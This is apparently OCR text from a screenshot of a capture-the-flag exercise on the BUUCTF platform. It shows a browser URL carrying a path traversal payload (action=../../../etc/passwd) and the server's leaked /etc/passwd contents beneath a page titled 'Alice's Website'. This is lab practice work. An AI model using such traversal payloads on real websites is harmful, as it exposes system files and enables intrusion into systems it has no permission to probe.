 b66516f1-8776-40f0-bf0e-73fe07bafc16.node4.buuoj.cn:81/index.php?action=../../../etc/passwd
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
Alice's Website Home About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin